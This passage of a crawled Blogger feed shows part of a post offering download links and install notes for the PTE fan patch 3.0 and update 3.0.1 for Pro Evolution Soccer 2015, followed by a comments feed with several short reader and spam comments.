justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EPTE Patch Update 3.0.1:\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n-Flamengo team fixed\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n-Bayern and Dortmund adboards fixed\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n-Now you can play with your saves, like Master League, without problems (See the information on PTE Patch.exe) \u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n-Fixed some bugs\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n-Sider updated (Sider 1.2 by Juce)\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n-Updated manager for Real Betis\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb style=\"background-color: #282828; color: #e3e4e3; font-family: Verdana, sans-serif; font-size: x-small; line-height: 14px; text-align: center;\"\u003E\u003Cspan class=\"short_text\" id=\"result_box\" lang=\"en\" style=\"color: #0d9cee; text-decoration: none;\"\u003E\u003Cspan class=\"hps\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/media\/set\/?set=a.775930565795093.1073741848.379544265433727\u0026amp;type=3\u0026amp;uploaded=24\" style=\"color: #0d9cee; text-decoration: none;\" target=\"_blank\"\u003EPREVIEWS\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EDOWNLOAD PTE PATCH:\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EPTE Pacth 3.0:\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: #282828; color: #e3e4e3; font-family: 'PT Sans'; font-size: xx-small; text-align: start;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cb\u003EMEGA1:\u0026nbsp;\u003C\/b\u003E\u003Ca href=\"http:\/\/adf.ly\/vU5zs\" style=\"color: #0d9cee; text-decoration: none;\" target=\"_blank\"\u003Ehttp:\/\/adf.ly\/vU5zs\u003C\/a\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: #282828; color: #e3e4e3; font-family: 'PT Sans'; font-size: xx-small; text-align: start;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cb\u003EMEGA2:\u0026nbsp;\u003C\/b\u003E\u003Ca href=\"http:\/\/adf.ly\/vU64Y\" style=\"color: #0d9cee; text-decoration: none;\" target=\"_blank\"\u003Ehttp:\/\/adf.ly\/vU64Y\u003C\/a\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: #282828; color: #e3e4e3; font-family: 'PT Sans'; font-size: xx-small; text-align: start;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cb\u003EMEGA3:\u0026nbsp;\u003C\/b\u003E\u003Ca href=\"http:\/\/adf.ly\/vU87l\" style=\"color: #0d9cee; text-decoration: none;\" target=\"_blank\"\u003Ehttp:\/\/adf.ly\/vU87l\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: #282828; color: #e3e4e3; font-family: 'PT Sans'; font-size: xx-small; text-align: start;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cb\u003EMEGA4:\u0026nbsp;\u003C\/b\u003E\u003Ca href=\"http:\/\/adf.ly\/vUAUY\" style=\"color: #0d9cee; text-decoration: none;\" target=\"_blank\"\u003Ehttp:\/\/adf.ly\/vUAUY\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: #282828; color: #e3e4e3; font-family: 'PT Sans'; font-size: xx-small; text-align: start;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cb\u003EMEGA5:\u0026nbsp;\u003C\/b\u003E\u003Ca href=\"http:\/\/adf.ly\/vUIOc\" style=\"color: #0d9cee; text-decoration: none;\" target=\"_blank\"\u003Ehttp:\/\/adf.ly\/vUIOc\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: #282828; color: #e3e4e3; font-family: 'PT Sans'; font-size: xx-small; text-align: start;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cb\u003EMEGA6:\u0026nbsp;\u003C\/b\u003E\u003Ca href=\"http:\/\/adf.ly\/vUIPr\" style=\"color: #0d9cee; text-decoration: none;\" target=\"_blank\"\u003Ehttp:\/\/adf.ly\/vUIPr\u003C\/a\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: #282828; color: #e3e4e3; font-family: 'PT Sans'; font-size: xx-small; text-align: start;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cb\u003EMEGA7:\u0026nbsp;\u003C\/b\u003E\u003Ca href=\"http:\/\/adf.ly\/vUIRS\" style=\"color: #0d9cee; text-decoration: none;\" target=\"_blank\"\u003Ehttp:\/\/adf.ly\/vUIRS\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: #282828; color: #e3e4e3; font-family: 'PT Sans'; font-size: xx-small; text-align: start;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cb\u003EZIPPYSHARE1:\u0026nbsp;\u003C\/b\u003E\u003Ca href=\"http:\/\/adf.ly\/vU5Pk\" style=\"color: #0d9cee; text-decoration: none;\" target=\"_blank\"\u003Ehttp:\/\/adf.ly\/vU5Pk\u003C\/a\u003E\u0026nbsp;\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: #282828; color: #e3e4e3; font-family: 'PT Sans'; font-size: xx-small; text-align: start;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cb\u003EZIPPYSHARE2:\u0026nbsp;\u003C\/b\u003E\u003Ca href=\"http:\/\/adf.ly\/vU5Sp\" style=\"color: #0d9cee; text-decoration: none;\" target=\"_blank\"\u003Ehttp:\/\/adf.ly\/vU5Sp\u003C\/a\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: #282828; color: #e3e4e3; font-family: 'PT Sans'; font-size: xx-small; text-align: start;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cb\u003EZIPPYSHARE3:\u0026nbsp;\u003C\/b\u003E\u003Ca href=\"http:\/\/adf.ly\/vU5Uj\" style=\"color: #0d9cee; text-decoration: none;\" target=\"_blank\"\u003Ehttp:\/\/adf.ly\/vU5Uj\u003C\/a\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: #282828; color: #e3e4e3; font-family: 'PT Sans'; font-size: xx-small; text-align: start;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cb\u003EZIPPYSHARE4:\u0026nbsp;\u003C\/b\u003E\u003Ca href=\"http:\/\/adf.ly\/vU5Wh\" style=\"color: #0d9cee; text-decoration: none;\" target=\"_blank\"\u003Ehttp:\/\/adf.ly\/vU5Wh\u003C\/a\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: #282828; color: #e3e4e3; font-family: 'PT Sans'; font-size: xx-small; text-align: start;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cb\u003EZIPPYSHARE5:\u0026nbsp;\u003C\/b\u003E\u003Ca href=\"http:\/\/adf.ly\/vU5Yd\" style=\"color: #0d9cee; text-decoration: none;\" target=\"_blank\"\u003Ehttp:\/\/adf.ly\/vU5Yd\u003C\/a\u003E\u003Cb\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: #282828; color: #e3e4e3; font-family: 'PT Sans'; font-size: xx-small; text-align: start;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cb\u003E\u003Cb\u003EZIPPYSHARE6:\u0026nbsp;\u003C\/b\u003E\u003C\/b\u003E\u003Ca href=\"http:\/\/adf.ly\/vU5d4\" style=\"color: #0d9cee; text-decoration: none;\" target=\"_blank\"\u003Ehttp:\/\/adf.ly\/vU5d4\u003C\/a\u003E\u003Cb\u003E\u003Cb\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: #282828; color: #e3e4e3; font-family: 'PT Sans'; font-size: xx-small; text-align: start;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cb\u003E\u003Cb\u003E\u003Cb\u003EZIPPYSHARE7:\u003C\/b\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/b\u003E\u003Ca href=\"http:\/\/adf.ly\/vU5gl\" style=\"color: #0d9cee; text-decoration: none;\" target=\"_blank\"\u003Ehttp:\/\/adf.ly\/vU5gl\u003C\/a\u003E\u003Cb\u003E\u003Cb\u003E\u003Cspan id=\"goog_33871329\"\u003E\u003C\/span\u003E\u003Cspan id=\"goog_33871330\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/b\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EPTE Patch Update 3.0.1:\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: #282828; color: #e3e4e3; font-family: 'PT Sans'; font-size: xx-small; text-align: start;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Ca href=\"https:\/\/mega.co.nz\/#!FhhHUYyL!CqNVxR2XKoz0lLFNqZujLhT8pa2zLKNO1T_qRFYgZ9U\" style=\"color: #0d9cee; text-decoration: none;\" target=\"_blank\"\u003EMEGA DOWNLOAD\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: #282828; color: #e3e4e3; font-family: 'PT Sans'; font-size: xx-small; text-align: start;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan id=\"goog_190008796\"\u003E\u003C\/span\u003E\u003Cspan id=\"goog_190008797\"\u003E\u003C\/span\u003E\u003Ca href=\"http:\/\/www16.zippyshare.com\/v\/39126030\/file.html\" style=\"color: #0d9cee; text-decoration: none;\" target=\"_blank\"\u003EZIPPYSHARE DOWNLOAD\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EINFORMATION:\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n- Read the instructions inside before install\u003Cbr \/\u003E\n- Must be installed PES 2015 datapack DLC 2.0 v1.02\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n- Is not necessary have the previous versions of the patch installed\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n- Always run the \"PTE Patch.exe\" as administrator\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n- If you find some error, please report \u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n- Don`t reupload in others links. Use the original ones, respect our work.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003ECREDITS:\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nKonami, Jenkey, Julian Cames, moody, sxsxsx, Starvin, Smeagol75, PES Logos, RIVUZZA, FoxtrotYankee, hernancrespo9, blaugrana_82, Megatrom, graememilan, paul2478, NemanjaBRE, Tunevi, Santy Argentina, Thenamesjer, A7med SB, Kolia V, randerscheinung, iGo, Antonio-AHA, arturo, mikrof28, Alepes, Abiel, Wuguernalt, JorgeCabral, cRoNoSHaCk, pesmonkey2013, Zikint, Grkan, Majuh, G-Style, juce, Falcao_9, olmajti, matteo, VinVanDam13, ron69, danyy, txak, AeMzA-KuN\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003ESOURCE:\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n-\u0026nbsp;\u003Ca href=\"http:\/\/peseditpt.blogspot.com\/2014\/12\/pes15-pte-patch-30-released-22122014.html\"\u003Ehttp:\/\/peseditpt.blogspot.com\/2014\/12\/pes15-pte-patch-30-released-22122014.html\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n-\u0026nbsp;\u003Ca href=\"http:\/\/peseditpt.blogspot.com\/2014\/12\/pes15-pte-update-301-released-23122014.html\"\u003Ehttp:\/\/peseditpt.blogspot.com\/2014\/12\/pes15-pte-update-301-released-23122014.html\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/7895366017262218074\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.guntara.com\/2014\/12\/download-pte-patch-30-dan-update-301.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/7895366017262218074"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/7895366017262218074"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2014\/12\/download-pte-patch-30-dan-update-301.html","title":"Download PTE Patch 3.0 dan Update 3.0.1 untuk Pro Evolution Soccer 2015"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgN3fGwr1gxCHToyuox-LbGQ3VMQkpl2_S4X8w34WQA0qQTddF2qcKvXl-pa-GitjYBf1r_y60rcKhb6OzFUthi2uvZRkvisXKvYAiO8QLebj0QTah3uSwqjMEdSj0OIoKslGSoE3i_i5s\/s72-c\/pes+2015+pte.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.guntara.com/feeds/comments/default?alt=json-in-script&max-results=5&callback=jQuery111007598022443883172_1769194669950&_=1769194669951
body_size: 2058
content:
// API callback
jQuery111007598022443883172_1769194669950({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$gd":"http://schemas.google.com/g/2005","id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.comments"},"updated":{"$t":"2025-05-06T10:13:10.646+07:00"},"title":{"type":"text","$t":"Guntara.com"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/comments\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/comments\/default?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/comments\/default?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"337"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-5512642098252542628"},"published":{"$t":"2025-05-06T10:13:10.646+07:00"},"updated":{"$t":"2025-05-06T10:13:10.646+07:00"},"title":{"type":"text","$t":"eror om linknya"},"content":{"type":"html","$t":"eror om linknya"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/7868106137522285606\/comments\/default\/5512642098252542628"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/7868106137522285606\/comments\/default\/5512642098252542628"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2013\/09\/download-peseditcom-2013-patch-60-untuk.html?showComment=1746501190646#c5512642098252542628","title":""}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"http:\/\/www.guntara.com\/2013\/09\/download-peseditcom-2013-patch-60-untuk.html","ref":"tag:blogger.com,1999:blog-4652021390947738141.post-7868106137522285606","source":"http://www.blogger.com/feeds/4652021390947738141/posts/default/7868106137522285606","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-598031211"},{"name":"blogger.displayTime","value":"6 Mei 2025 pukul 10.13"}]},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-3384017550554914777"},"published":{"$t":"2024-12-19T12:23:14.399+07:00"},"updated":{"$t":"2024-12-19T12:23:14.399+07:00"},"title":{"type":"text","$t":"bisa beri referensi nya?\n"},"content":{"type":"html","$t":"bisa beri referensi nya?\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/3250480486797716165\/comments\/default\/3384017550554914777"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/3250480486797716165\/comments\/default\/3384017550554914777"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2015\/01\/morfologi-dan-bentuk-kualitatif-das.html?showComment=1734585794399#c3384017550554914777","title":""}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"http:\/\/www.guntara.com\/2015\/01\/morfologi-dan-bentuk-kualitatif-das.html","ref":"tag:blogger.com,1999:blog-4652021390947738141.post-3250480486797716165","source":"http://www.blogger.com/feeds/4652021390947738141/posts/default/3250480486797716165","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-598031211"},{"name":"blogger.displayTime","value":"19 Desember 2024 pukul 12.23"}]},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-1023591769862792717"},"published":{"$t":"2024-10-09T07:35:15.865+07:00"},"updated":{"$t":"2024-10-09T07:35:15.865+07:00"},"title":{"type":"text","$t":"Voice-guided prompts help you stay focused on driv..."},"content":{"type":"html","$t":"Voice-guided prompts help you stay focused on driving.\u003Cbr \/\u003ENo need to constantly glance at your phone for directions.\u003Ca href=\"https:\/\/sxmtaxi.com\/\" rel=\"nofollow\"\u003ESxmtaxi\u003C\/a\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/3970686448173170079\/comments\/default\/1023591769862792717"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/3970686448173170079\/comments\/default\/1023591769862792717"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2013\/10\/pengertian-dan-macam-gnss-global.html?showComment=1728434115865#c1023591769862792717","title":""}],"author":[{"name":{"$t":"Roylparker"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/18026347842481944685"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"http:\/\/www.guntara.com\/2013\/10\/pengertian-dan-macam-gnss-global.html","ref":"tag:blogger.com,1999:blog-4652021390947738141.post-3970686448173170079","source":"http://www.blogger.com/feeds/4652021390947738141/posts/default/3970686448173170079","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1036968456"},{"name":"blogger.displayTime","value":"9 Oktober 2024 pukul 07.35"}]},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-316930589870496057"},"published":{"$t":"2024-07-30T20:35:30.954+07:00"},"updated":{"$t":"2024-07-30T20:35:30.954+07:00"},"title":{"type":"text","$t":"\u0026quot;The artwork in Afshari Comics is always impr..."},"content":{"type":"html","$t":"\u0026quot;The artwork in Afshari Comics is always impressive.\u0026quot;\t\u003Ca href=\"https:\/\/afsharicomics.com\/\" rel=\"nofollow\"\u003Erare comic book variants\u003C\/a\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/5062629554248128579\/comments\/default\/316930589870496057"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/5062629554248128579\/comments\/default\/316930589870496057"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2010\/10\/kata-kata-mutiara-dari-manga-dan-anime.html?showComment=1722346530954#c316930589870496057","title":""}],"author":[{"name":{"$t":"bushra"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/04253947020004786997"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"http:\/\/www.guntara.com\/2010\/10\/kata-kata-mutiara-dari-manga-dan-anime.html","ref":"tag:blogger.com,1999:blog-4652021390947738141.post-5062629554248128579","source":"http://www.blogger.com/feeds/4652021390947738141/posts/default/5062629554248128579","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-297155698"},{"name":"blogger.displayTime","value":"30 Juli 2024 pukul 20.35"}]},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-4800957638327381221"},"published":{"$t":"2023-02-16T14:28:53.841+07:00"},"updated":{"$t":"2023-02-16T14:28:53.841+07:00"},"title":{"type":"text","$t":"Wah keren ugm ternyata ugm dan unair juga eprnah b..."},"content":{"type":"html","$t":"Wah keren ugm ternyata ugm dan unair juga eprnah bekerja sama https:\/\/unair.ac.id\/jajaki-kerja-sama-prodi-sasindo-unair-terima-kunjungan-sasindo-ugm\/"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/5755026781120898166\/comments\/default\/4800957638327381221"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/5755026781120898166\/comments\/default\/4800957638327381221"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2014\/08\/inilah-sejarah-berdirinya-universitas.html?showComment=1676532533841#c4800957638327381221","title":""}],"author":[{"name":{"$t":"Baraksamedia"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/13191288760911804763"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"http:\/\/www.guntara.com\/2014\/08\/inilah-sejarah-berdirinya-universitas.html","ref":"tag:blogger.com,1999:blog-4652021390947738141.post-5755026781120898166","source":"http://www.blogger.com/feeds/4652021390947738141/posts/default/5755026781120898166","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1204223698"},{"name":"blogger.displayTime","value":"16 Februari 2023 pukul 14.28"}]}]}});